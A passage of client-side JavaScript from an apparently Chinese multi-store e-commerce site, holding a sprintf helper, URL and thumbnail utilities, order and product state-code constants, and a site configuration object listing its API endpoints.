        var diff = minWidth - value.length
        if (diff > 0) {
            if (leftJustify || !zeroPad) {
                value = _pad(value, minWidth, customPadChar, leftJustify)
            } else {
                value = [
                    value.slice(0, prefix.length),
                    _pad('', diff, '0', true),
                    value.slice(prefix.length)
                ].join('')
            }
        }
        return value
    }

    var _formatBaseX = function (value, base, prefix, leftJustify, minWidth, precision, zeroPad) {
        // Note: casts negative numbers to positive ones
        var number = value >>> 0
        prefix = (prefix && number && {
                '2': '0b',
                '8': '0',
                '16': '0x'
            }[base]) || ''
        value = prefix + _pad(number.toString(base), precision || 0, '0', false)
        return justify(value, prefix, leftJustify, minWidth, zeroPad)
    }

    // _formatString()
    var _formatString = function (value, leftJustify, minWidth, precision, zeroPad, customPadChar) {
        if (precision !== null && precision !== undefined) {
            value = value.slice(0, precision)
        }
        return justify(value, '', leftJustify, minWidth, zeroPad, customPadChar)
    }

    // doFormat()
    var doFormat = function (substring, valueIndex, flags, minWidth, precision, type) {
        var number, prefix, method, textTransform, value

        if (substring === '%%') {
            return '%'
        }

        // parse flags
        var leftJustify = false
        var positivePrefix = ''
        var zeroPad = false
        var prefixBaseX = false
        var customPadChar = ' '
        var flagsl = flags.length
        var j
        for (j = 0; j < flagsl; j++) {
            switch (flags.charAt(j)) {
                case ' ':
                    positivePrefix = ' '
                    break
                case '+':
                    positivePrefix = '+'
                    break
                case '-':
                    leftJustify = true
                    break
                case "'":
                    customPadChar = flags.charAt(j + 1)
                    break
                case '0':
                    zeroPad = true
                    customPadChar = '0'
                    break
                case '#':
                    prefixBaseX = true
                    break
            }
        }

        // parameters may be null, undefined, empty-string or real valued
        // we want to ignore null, undefined and empty-string values
        if (!minWidth) {
            minWidth = 0
        } else if (minWidth === '*') {
            minWidth = +a[i++]
        } else if (minWidth.charAt(0) === '*') {
            minWidth = +a[minWidth.slice(1, -1)]
        } else {
            minWidth = +minWidth
        }

        // Note: undocumented perl feature:
        if (minWidth < 0) {
            minWidth = -minWidth
            leftJustify = true
        }

        if (!isFinite(minWidth)) {
            throw new Error('sprintf: (minimum-)width must be finite')
        }

        if (!precision) {
            precision = 'fFeE'.indexOf(type) > -1 ? 6 : (type === 'd') ? 0 : undefined
        } else if (precision === '*') {
            precision = +a[i++]
        } else if (precision.charAt(0) === '*') {
            precision = +a[precision.slice(1, -1)]
        } else {
            precision = +precision
        }

        // grab value using valueIndex if required?
        value = valueIndex ? a[valueIndex.slice(0, -1)] : a[i++]

        switch (type) {
            case 's':
                return _formatString(value + '', leftJustify, minWidth, precision, zeroPad, customPadChar)
            case 'c':
                return _formatString(String.fromCharCode(+value), leftJustify, minWidth, precision, zeroPad)
            case 'b':
                return _formatBaseX(value, 2, prefixBaseX, leftJustify, minWidth, precision, zeroPad)
            case 'o':
                return _formatBaseX(value, 8, prefixBaseX, leftJustify, minWidth, precision, zeroPad)
            case 'x':
                return _formatBaseX(value, 16, prefixBaseX, leftJustify, minWidth, precision, zeroPad)
            case 'X':
                return _formatBaseX(value, 16, prefixBaseX, leftJustify, minWidth, precision, zeroPad)
                    .toUpperCase()
            case 'u':
                return _formatBaseX(value, 10, prefixBaseX, leftJustify, minWidth, precision, zeroPad)
            case 'i':
            case 'd':
                number = +value || 0
                // Plain Math.round doesn't just truncate
                number = Math.round(number - number % 1)
                prefix = number < 0 ? '-' : positivePrefix
                value = prefix + _pad(String(Math.abs(number)), precision, '0', false)
                return justify(value, prefix, leftJustify, minWidth, zeroPad)
            case 'e':
            case 'E':
            case 'f': // @todo: Should handle locales (as per setlocale)
            case 'F':
            case 'g':
            case 'G':
                number = +value
                prefix = number < 0 ? '-' : positivePrefix
                method = ['toExponential', 'toFixed', 'toPrecision']['efg'.indexOf(type.toLowerCase())]
                textTransform = ['toString', 'toUpperCase']['eEfFgG'.indexOf(type) % 2]
                value = prefix + Math.abs(number)[method](precision)
                return justify(value, prefix, leftJustify, minWidth, zeroPad)[textTransform]()
            default:
                return substring
        }
    }

    return format.replace(regex, doFormat)
}

 function buildUlr(url, param) {

    var LG = (function(lg){
        var objURL=function(url){
            this.ourl=url||window.location.href;
            this.href="";//?前面部分
            this.params={};//url参数对象
            this.jing="";//#及后面部分
            this.init();
        }
        //分析url,得到?前面存入this.href,参数解析为this.params对象，#号及后面存入this.jing
        objURL.prototype.init=function(){
            var str=this.ourl;
            var index=str.indexOf("#");
            if(index>0){
                this.jing=str.substr(index);
                str=str.substring(0,index);
            }
            index=str.indexOf("?");
            if(index>0){
                this.href=str.substring(0,index);
                str=str.substr(index+1);
                var parts=str.split("&");
                for(var i=0;i<parts.length;i++){
                    var kv=parts[i].split("=");
                    this.params[kv[0]]=kv[1];
                }
            }
            else{
                this.href=this.ourl;
                this.params={};
            }
        }
        //只是修改this.params
        objURL.prototype.set=function(key,val){
            this.params[key]=val;
        }
        //只是设置this.params
        objURL.prototype.remove=function(key){
            this.params[key]=undefined;
        }
        //根据三部分组成操作后的url
        objURL.prototype.url=function(){
            var strurl=this.href;
            var objps=[];//这里用数组组织,再做join操作
            for(var k in this.params){
                if(this.params[k]){
                    objps.push(k+"="+this.params[k]);
                }
            }
            if(objps.length>0){
                strurl+="?"+objps.join("&");
            }
            if(this.jing.length>0){
                strurl+=this.jing;
            }
            return strurl;
        }
        //得到参数值
        objURL.prototype.get=function(key){
            return this.params[key];
        }
        lg.URL=objURL;
        return lg;
    }(LG||{}));

    var obj =  new LG.URL(url);

    for(var o in param){
        obj.set(o, param[o]);
    }

    return obj.url();
}

function get_ext(filename){
    var postf = '';
    if (filename)
    {
        var index1=filename.lastIndexOf(".");

        var index2=filename.length;
        var postf=filename.substring(index1,index2);//后缀名
    }
    else
    {

    }

    return postf;
}

function image_thumb(image_url, w, h) {
    if ('undefined' == typeof w) {
        w = 60;
    }

    if ('undefined' == typeof h) {
        h = w;
    }


    var ext = get_ext(image_url);
    image_url = sprintf('%s!%sx%s%s', image_url, w, h, ext);

    return image_url;
}

img = image_thumb;

function loadScript()
{
    var script = document.createElement("script");
    script.src = "https://www.jk00.cn/index.php?ctl=Index&met=pageViews";
    document.body.appendChild(script);
}



//商品状态
var StateCode = {};

StateCode.DELIVERY_TIME_NO_LIMIT      = 1;    //不限送货时间：周一至周日
StateCode.DELIVERY_TIME_WORKING_DAY   = 2;    //工作日送货：周一至周五
StateCode.DELIVERY_TIME_WEEKEND       = 3;    //双休日、假日送货：周六至周日


StateCode.PRODUCT_STATE_ILLEGAL       = 1000; //违规下架禁售
StateCode.PRODUCT_STATE_NORMAL        = 1001; //正常
StateCode.PRODUCT_STATE_OFF_THE_SHELF = 1002; //下架


StateCode.ACTIVITY_TYPE_BARGAIN          = 1101; //加价购
StateCode.ACTIVITY_TYPE_GIFT             = 1102; //店铺满赠-小礼品
StateCode.ACTIVITY_TYPE_LIMITED_DISCOUNT = 1103; //限时折扣
StateCode.ACTIVITY_TYPE_DISCOUNT_PACKAGE = 1104; //优惠套装
StateCode.ACTIVITY_TYPE_VOUCHER          = 1105; //店铺优惠券  coupon 优惠券
StateCode.ACTIVITY_TYPE_DIY_PACKAGE      = 1106; //拼团
StateCode.ACTIVITY_TYPE_REDUCTION        = 1107; //满减

StateCode.ACTIVITY_TYPE_POINT_SHOPPING   = 1109; //积分换购

StateCode.ACTIVITY_TYPE_MARKETING    = 1131; //市场活动
StateCode.ACTIVITY_TYPE_LOTTERY      = 1121; //幸运大抽奖
StateCode.ACTIVITY_TYPE_FLASHSALE    = 1122; //秒杀
StateCode.ACTIVITY_TYPE_GROUPBOOKING = 1123; //团购
StateCode.ACTIVITY_TYPE_CUTPRICE     = 1124; //砍价
StateCode.ACTIVITY_TYPE_YIYUAN       = 1125; //一元购


StateCode.ACTIVITY_GROUPBOOKING_SALE_PRICE     = 1; //以固定折扣购买
StateCode.ACTIVITY_GROUPBOOKING_FIXED_AMOUNT   = 2; //以固定价格购买
StateCode.ACTIVITY_GROUPBOOKING_FIXED_DISCOUNT = 3; //优惠固定金额

StateCode.MARKRTING_ACTIVITY_JOIN           = 1;//参加活动
StateCode.MARKRTING_ACTIVITY_JOIN_BY_QRCODE = 2;//通过二维码参加


StateCode.VOUCHER_STATE_UNUSED  = 1501; //未用
StateCode.VOUCHER_STATE_USED    = 1502; //已用
StateCode.VOUCHER_STATE_TIMEOUT = 1503; //过期
StateCode.VOUCHER_STATE_DEL     = 1504; //收回
    
    //商品标签
StateCode.PRODUCT_TAG_NEW     = 1401; //新品上架
StateCode.PRODUCT_TAG_REC     = 1402; //热卖推荐
StateCode.PRODUCT_TAG_BARGAIN = 1403; //清仓优惠
StateCode.PRODUCT_TAG_BARGAIN1 = 1404; //清仓优惠
StateCode.PRODUCT_TAG_BARGAIN2 = 1405; //清仓优惠
    
    //商品种类
StateCode.PRODUCT_KIND_ENTITY  = 1201; //实体商品	实物商品 （物流发货）
StateCode.PRODUCT_KIND_FUWU = 1202; //虚拟商品	虚拟商品 （无需物流）
StateCode.PRODUCT_KIND_CARD    = 1203; //电子卡券	电子卡券 （无需物流）
StateCode.PRODUCT_KIND_WAIMAI    = 1203; //外卖订单	外卖订单 （物流发货）


StateCode.PRODUCT_VERIFY_REFUSED = 3000; //审核未通过
StateCode.PRODUCT_VERIFY_PASSED  = 3001; //审核通过
StateCode.PRODUCT_VERIFY_WAITING = 3002; //审核中

StateCode.ORDER_STATE_WAIT_PAY            = 2010; //待付款 - 虚拟映射
StateCode.ORDER_STATE_WAIT_PAID           = 2016; //已经付款 - 虚拟映射
StateCode.ORDER_STATE_WAIT_REVIEW         = 2011; //待订单审核
StateCode.ORDER_STATE_WAIT_FINANCE_REVIEW = 2013; //待财务审核
StateCode.ORDER_STATE_PICKING             = 2020; //待配货
StateCode.ORDER_STATE_WAIT_SHIPPING       = 2030; //待发货
StateCode.ORDER_STATE_SHIPPED             = 2040; //已发货
StateCode.ORDER_STATE_RECEIVED            = 2050; //已签收
StateCode.ORDER_STATE_FINISH              = 2060; //已完成
StateCode.ORDER_STATE_CANCEL              = 2070; //已取消
StateCode.ORDER_STATE_SELF_PICKUP         = 2080; //自提     交易关闭	         交易关闭


StateCode.ORDER_PAID_STATE_NO             = 3010; //未付款
StateCode.ORDER_PAID_STATE_FINANCE_REVIEW = 3011; //待付款审核
StateCode.ORDER_PAID_STATE_PART           = 3012; //部分付款
StateCode.ORDER_PAID_STATE_YES            = 3013; //已付款

StateCode.ORDER_PICKING_STATE_NO             = 3020; //未出库
StateCode.ORDER_PICKING_STATE_PART           = 3021; //部分出库通过拆单解决这种问题
StateCode.ORDER_PICKING_STATE_YES            = 3022; //已出库

StateCode.ORDER_SHIPPED_STATE_NO             = 3030; //未发货
StateCode.ORDER_SHIPPED_STATE_PART           = 3031; //部分发货
StateCode.ORDER_SHIPPED_STATE_YES            = 3032; //已发货

StateCode.VIRTUAL_ORDER_USED    = 2101; //虚拟订单已使用
StateCode.VIRTUAL_ORDER_UNUSE   = 2100; //虚拟订单未使用
StateCode.VIRTUAL_ORDER_TIMEOUT = 2103; //虚拟订单过期

StateCode.ORDER_CANCEL_BY_BUYER  = 2201; //买家取消订单
StateCode.ORDER_CANCEL_BY_SELLER = 2202; //卖家取消订单
StateCode.ORDER_CANCEL_BY_ADMIN  = 2203; //平台取消
    
    
    //订单来源
StateCode.ORDER_FROM_PC     = 2301; //来源于pc端
StateCode.ORDER_FROM_WAP    = 2302; //来源于WAP手机端
StateCode.ORDER_FROM_WEBPOS = 2303; //来源于WEBPOS线下下单
    
    //状态
StateCode.SETTLEMENT_STATE_WAIT_OPERATE       = 2401; //已出账
StateCode.SETTLEMENT_STATE_SELLER_COMFIRMED   = 2402; //商家已确认
StateCode.SETTLEMENT_STATE_PLATFORM_COMFIRMED = 2403; //平台已审核
StateCode.SETTLEMENT_STATE_FINISH             = 2404; //结算完成

StateCode.ORDER_RETURN_NO  = 2500; //无退货
StateCode.ORDER_RETURN_ING = 2501; //退货中
StateCode.ORDER_RETURN_END = 2502; //退货完成

StateCode.ORDER_REFUND_STATE_NO  = 2600; //无退款
StateCode.ORDER_REFUND_STATE_ING = 2601; //退款中
StateCode.ORDER_REFUND_STATE_END = 2602; //退款完成


StateCode.ORDER_TYPE_DD = 3061; //订单类型
StateCode.ORDER_TYPE_FX = 3062; //分销订单
StateCode.ORDER_TYPE_TH = 3066; //分销订单
StateCode.ORDER_TYPE_HY = 3069; //PLus会员订单

StateCode.ACTIVITY_STATE_WAITING  = 0; //活动状态:0-未开启
StateCode.ACTIVITY_STATE_NORMAL   = 1; //活动状态:1-正常
StateCode.ACTIVITY_STATE_FINISHED = 2; //活动状态:2-已结束
StateCode.ACTIVITY_STATE_CLOSED   = 3; //活动状态:3-管理员关闭

StateCode.GET_VOUCHER_FREE  = 1; //活动状态:1-免费参与;
StateCode.GET_VOUCHER_BY_POINT  = 2; //活动状态:2-积分参与;
StateCode.GET_VOUCHER_BY_PURCHASE = 3; //活动状态:3-购买参与


StateCode.CART_GET_TYPE_BUY     = 1; //购买
StateCode.CART_GET_TYPE_POINT   = 2; //积分兑换
StateCode.CART_GET_TYPE_GIFT    = 3; //赠品
StateCode.CART_GET_TYPE_BARGAIN = 4; //活动促销
    
    /*
StateCode.   BILL_TYPE_PO   = 4001;   //购货单
StateCode.   BILL_TYPE_PORO = 4002;   //销货退货单
StateCode.   BILL_TYPE_OI   = 4003;   //其他入库单
StateCode.   BILL_TYPE_SO   = 4031;   //销货单
StateCode.   BILL_TYPE_SORO = 4032;   //购货退货单
StateCode.   BILL_TYPE_OO   = 4033;   //其他出库单
    */
    
StateCode.   STOCK_IN_PURCHASE    = 2701;   //采购入库
StateCode.   STOCK_IN_RETURN      = 2702;   //退货入库
StateCode.   STOCK_IN_ALLOCATE    = 2703;   //调库入库
StateCode.   STOCK_IN_INVENTORY_P = 2704;   //盘盈入库
StateCode.   STOCK_IN_INIT        = 2705;   //期初入库
StateCode.   STOCK_IN_OTHER       = 2706;   //手工入库
StateCode.   STOCK_OUT_SALE       = 2751;   //销售出库
StateCode.   STOCK_OUT_DAMAGED    = 2752;   //损坏出库
StateCode.   STOCK_OUT_ALLOCATE   = 2753;   //调库出库
StateCode.   STOCK_OUT_LOSSES     = 2754;   //盘亏出库
StateCode.   STOCK_OUT_OTHER      = 2755;   //手工出库
StateCode.   STOCK_OUT_PO_RETURN  = 2756;   //损坏出库


StateCode.   STOCK_OUT_ALL = 2700;   //出库单
StateCode.   STOCK_IN_ALL  = 2750;   //入库单

StateCode.   BILL_TYPE_OUT = 2700;   //出库单
StateCode.   BILL_TYPE_IN  = 2750;   //入库单


StateCode.   BILL_TYPE_SO = 2800;   //销售订单
StateCode.   BILL_TYPE_PO = 2850;   //采购订单
    
    
    //修改掉，和订单状态对应。
StateCode.ORDER_PROCESS_SUBMIT         = 3070; //【客户】提交订单1OrderOrder

StateCode.ORDER_PROCESS_PAY            = 2010; //待支付Order
StateCode.ORDER_PROCESS_CHECK          = 2011; //订单审核1OrderOrder
StateCode.ORDER_PROCESS_FINANCE_REVIEW = 2013; //财务审核0OrderOrder
StateCode.ORDER_PROCESS_OUT            = 2020; //出库审核商品库存在“出库审核”节点完成后扣减，如需进行库存管理或核算销售成本毛利，需开启此节点。0OrderOrder
StateCode.ORDER_PROCESS_SHIPPED        = 2030; //发货确认如需跟踪订单物流信息，需开启此节点0OrderOrder
StateCode.ORDER_PROCESS_RECEIVED       = 2040; //【客户】收货确认0OrderOrder

StateCode.ORDER_PROCESS_FINISH         = 3098; //完成1OrderOrder

StateCode.RETURN_PROCESS_SUBMIT               = 3100; //【客户】提交退单1ReturnReturn
StateCode.RETURN_PROCESS_CHECK                = 3105; //退单审核1ReturnReturn
StateCode.RETURN_PROCESS_RECEIVED             = 3110; //收货确认0ReturnReturn
StateCode.RETURN_PROCESS_REFUND               = 3115; //退款确认0ReturnReturn
StateCode.RETURN_PROCESS_RECEIPT_CONFIRMATION = 3120; //客户】收款确认0ReturnReturn
StateCode.RETURN_PROCESS_FINISH               = 3125; //完成1ReturnReturn3130-商家拒绝退货
StateCode.RETURN_PROCESS_REFUSED              = 3130; //-商家拒绝退货
StateCode.RETURN_PROCESS_CANCEL               = 3135; //-买家取消


StateCode.PLANTFORM_RETURN_STATE_WAITING               = 3180; //申请状态平台(ENUM):3180-处理中;
StateCode.PLANTFORM_RETURN_STATE_AGREE               = 3181; //为待管理员处理卖家同意或者收货后;
StateCode.PLANTFORM_RETURN_PROCESS_FINISH               = 3182; //-为已完成


StateCode.STORE_STATE_WAIT_PROFILE       = 3210; //待完善资料
StateCode.STORE_STATE_WAIT_VERIFY        = 3220; //等待审核
StateCode.STORE_STATE_NO                 = 3230; //审核资料没有通过
StateCode.STORE_STATE_YES                = 3240; //审核资料通过,待付款

StateCode.TRADE_TYPE_SHOPPING   = 1201;//购物
StateCode.TRADE_TYPE_TRANSFER   = 1202;//转账
StateCode.TRADE_TYPE_DEPOSIT    = 1203;//充值
StateCode.TRADE_TYPE_WITHDRAW   = 1204;//提现
StateCode.TRADE_TYPE_SALES      = 1205;//销售
StateCode.TRADE_TYPE_COMMISSION = 1206;//佣金
StateCode.TRADE_TYPE_REFUND_PAY = 1207;//退货付款
StateCode.TRADE_TYPE_REFUND_GATHERING = 1208;//退货收款
StateCode.TRADE_TYPE_TRANSFER_GATHERING = 1209;//转账收款
StateCode.TRADE_TYPE_COMMISSION_TRANSFER = 1210;//佣金付款
StateCode.TRADE_TYPE_BONUS = 1211;//退货收款


StateCode.PAYMENT_TYPE_DELIVER = 1301;//货到付款
StateCode.PAYMENT_TYPE_ONLINE  = 1302;//在线支付
    //StateCode.PAYMENT_TYPE_CREDIT  = 1303;//白条支付
    //StateCode.PAYMENT_TYPE_CASH    = 1304;//现金支付
StateCode.PAYMENT_TYPE_OFFLINE = 1305;//线下支付

StateCode.ORDER_ITEM_EVALUATION_NO      = 0;    //未评价
StateCode.ORDER_ITEM_EVALUATION_YES   = 1;    //已评价
StateCode.ORDER_ITEM_EVALUATION_TIMEOUT       = 2;    //失效评价

StateCode.ORDER_EVALUATION_NO      = 0;    //未评价
StateCode.ORDER_EVALUATION_YES   = 1;    //已评价
StateCode.ORDER_EVALUATION_TIMEOUT       = 2;    //失效评价

StateCode.ORDER_NOT_NEED_RETURN_GOODS       = 0;    //不用退货
StateCode.ORDER_NEED_RETURN_GOODS           = 1;    //需要退货

StateCode.ORDER_REFUND           = 1;    //1-退款申请; 2-退货申请; 3-虚拟退款
StateCode.ORDER_RETURN           = 2;    //需要退货
StateCode.ORDER_VIRTUAL_REFUND           = 3;    //需要退货

StateCode.TO_STORE_SERVICE           = 1001;    //到店取货
StateCode.DOOR_TO_DOOR_SERVICE          = 1002;    // 上门服务

StateCode.STORE_TYPE_GENERAL    = 1001;   //普通店铺
StateCode.STORE_TYPE_SUPPLIER   = 1002;   //供应商店铺

StateCode.PRODUCT_BEHALF_DELIVERY_TRUE  = 1001;//支持代发货
StateCode.PRODUCT_BEHALF_DELIVERY_FALSE = 1002;//不支持代发货


var User_BindConnectModel = {};

User_BindConnectModel.MOBILE     = 1;
User_BindConnectModel.EMAIL      = 2;

User_BindConnectModel.SINA_WEIBO = 11;
User_BindConnectModel.QQ         = 12;
User_BindConnectModel.WEIXIN     = 13;

;(function (factory) {
    if (typeof define === "function" && define.amd) {
        // AMD模式
        define(factory);
    } else {
        // 全局模式
        factory();
    }
}(function () {
    if ('undefined' == typeof window.SYS)
    {
        window.SYS = {};

        SYS.VER   = '4.5.02';
        SYS.VER_SHOP   = '4.5.02';
        SYS.VER_WAP   = '4.5.02';
        SYS.VER_ADMIN   = '4.5.02';
        SYS.DEBUG = 0;
        SYS.HTTPS = 1;

        
        if (window.localStorage) {
            var version = localStorage.getItem("version");
            
            if (version)
            {
                SYS.VER   = version;
            }
        } else {
        }
    }

    SYS.CACHE = true;
    SYS.CACHE_EXPIRE = 3600 * 1;
    
    if ('undefined' == typeof SYS.CONFIG)
    {
        SYS.CONFIG = {
            base_url : "https://www.jk00.cn",
            index_url : "https://www.jk00.cn/index.php",
            admin_url : "https://www.jk00.cn/administrator.php",
            account_url : "https://www.jk00.cn/account.php",
            index_page : "index.php",
            static_url : "//www.jk00.cn/shop/static/src/default",
            static_lib_url : "//www.jk00.cn/shop/static/src/common",
            wap_url : "https://www.jk00.cn/wap",
        };
    }
    
    SYS.STATIC_IMAGE_PATH = 'https://shop.xunyoutest.com/xcxfile/appicon/';
    SYS.SYS_TYPE = 'multi';
    SYS.MULTISHOP_ENABLE = 1;
    SYS.STORE_ID = 1;

    SYS.EVALUATION_ENABLE = 1;
    SYS.SAAS_STATUS = 0;
    SYS.VIRTUAL_ENABLE = 1;
    SYS.O2O_ENABLE = 0;
    SYS.PLANTFORM_FX_ENABLE = 1;
    SYS.STORE_FX_ENABLE = 1;
    SYS.PLANTFORM_SP_PRIZE_ENABLE = 1;

    SYS.REDPACKET_ENABLE = 1;
    SYS.CREDIT_ENABLE = 1;
    SYS.POINT_ENABLE = 0;
    
    SYS.SNS_ENABLE = 1;
    SYS.IM_ENABLE = 1;
    
    
    SYS.AK_BROWSER = "Yi9XWlwa7sUGSuKGDiPBrS261bMeu6YF";
    SYS.AK_MINIAPP = "uWq8fmHbdvzOqLZlU8QZvbugoDyPFUg6";

    SYS.URL = {"index":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=mobile&typ=json","index_mobile":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=mobile&typ=json","index_app":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=app&typ=json","center_menu":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=userCenterMenu&typ=json","upload":"https:\/\/www.jk00.cn\/index.php?ctl=Media&met=uploadImage&typ=json","upload_config":"https:\/\/www.jk00.cn\/index.php?ctl=Media&met=config&typ=json","video_upload":"https:\/\/www.jk00.cn\/index.php?ctl=Media&met=uploadVideo&typ=json","info":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=info&typ=json","page":"https:\/\/www.jk00.cn\/index.php?ctl=Page&met=get&typ=json","minipage":"https:\/\/www.jk00.cn\/index.php?ctl=Page&met=getMiniPage&typ=json","survey":"https:\/\/www.jk00.cn\/index.php?ctl=Page&met=doSurvey&typ=json","page_views":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=pageViews&typ=json","product":{"item":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=item&typ=json","quick":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=quick&typ=json","info":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=info&typ=json","lists":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=lists&typ=json","auto_complete":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=listName&typ=json","shipping_district":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=shippingDistrict&typ=json","category":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=category&typ=json","brand":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=brand&typ=json","product_comment":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=comment&typ=json","add_comment_reply":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=addCommentReply&typ=json","comment_helpful":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=commentHelpful&typ=json","faq":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=faq&typ=json","popular":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=productPopular&typ=json","spec":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=getSpec&typ=json"},"loginInfo":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=getLoginInfo&typ=json","search_filter":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=getSearchFilter&typ=json","district":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=district&typ=json","district_all":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=getAllDistrict&typ=json","district_id":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=getDistrictByName&typ=json","search_hot_info":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=getSearchInfo&typ=json","search_history_del":"https:\/\/www.jk00.cn\/index.php?ctl=Index&met=delSearchHistory&typ=json","connect":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=getConnectInfo&typ=json","login_box":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=index&typ=e&login_box=1","set_pwd":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=setNewPassword&typ=json","login":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=doLogin&typ=json","register":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=doRegister&typ=json","register_mobile":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=doRegisterMobile&typ=json","logout":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=logout&typ=json","check_mobile_or_email":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=checkMobileOrEmail&typ=json","connect_bind":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=doConnectBind&typ=json","register_wechat_account":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=doRegisterWechatAccount&typ=json","find_pwd_s2":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=findpwdStepTwo&typ=e&step=2","find_pwd_s3":"https:\/\/www.jk00.cn\/account.php?ctl=Login&met=findpwdStepThree&typ=e&step=3","delivery_info":"https:\/\/www.jk00.cn\/shop\/api\/delivery.php","account":{"certificate":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=certification&typ=e","get_mobile_info":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=index&typ=json","check_mobile_code":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=checkMobile&typ=json","get_mobile_checkcode":"https:\/\/www.jk00.cn\/account.php?ctl=VerifyCode&met=mobile&typ=json","get_user_mobile_checkcode":"https:\/\/www.jk00.cn\/account.php?ctl=VerifyCode&met=userMobile&typ=json","get_email_checkcode":"https:\/\/www.jk00.cn\/account.php?ctl=VerifyCode&met=email&typ=json","check_security_change":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=checkSecurityChange&typ=json","reset_password":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=resetPassword&typ=json","bind_mobile":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=bindMobile&typ=json","commit_certificate":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=saveCertificate&typ=json","change_password":"https:\/\/www.jk00.cn\/account.php?ctl=User_Security&met=changePassword&typ=json","edit_user_info":"https:\/\/www.jk00.cn\/account.php?ctl=User_Account&met=edit&typ=json"},"wx":{"share":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=share&typ=e","config":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=wxConfig&typ=e&body_class_none=1","pay_config":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=wxPayConfig&typ=json","mplogin":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=login&typ=e&flag=mp","openlogin":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=login&typ=e&flag=open","applogin":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=jscode2session&typ=json&flag=app","getQRCode":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=getQRCode&typ=json&flag=app","getMiniAppQRCode":"https:\/\/www.jk00.cn\/account.php?ctl=Connect_Weixin&met=getMiniAppQRCode&typ=json&flag=app","pay":"https:\/\/www.jk00.cn\/account\/modules\/pay\/api\/payment\/wx\/pay.php"},"store":{"get":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=get&typ=json","add":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=add&typ=json","credit":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=credit&typ=json","info":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=info&typ=json","contents":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=contents&typ=json","index_diy":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=indexDiy&typ=json","profile":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=profile&typ=json","menu":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=menu&typ=json","lists":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=lists&typ=json","listsChain":"https:\/\/www.jk00.cn\/index.php?ctl=Chain&met=lists&typ=json","getChain":"https:\/\/www.jk00.cn\/index.php?ctl=Chain&met=getChainInfo&typ=json","listsChainItems":"https:\/\/www.jk00.cn\/index.php?ctl=Chain&met=listsChainItems&typ=json","listChainByItem":"https:\/\/www.jk00.cn\/index.php?ctl=Chain&met=listChainByItem&typ=json","getNearChain":"https:\/\/www.jk00.cn\/index.php?ctl=Chain&met=getNearChain&typ=json","near":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=lists&typ=json","category":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=category&typ=json","activity":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=activity&typ=json","product":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=lists&typ=json","item":"https:\/\/www.jk00.cn\/index.php?ctl=Product&met=lists&typ=json","product_category":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=productCategory&typ=json","product_popular":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=productPopular&typ=json","lists_store_grade":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=listsStoreGrade&typ=json","lists_store_category":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=listsStoreCategory&typ=json","commit_payment_voucher":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=paymentVoucher&typ=json","survey":"https:\/\/www.jk00.cn\/index.php?ctl=Store&met=doSurvey&typ=json"},"supplier":{"j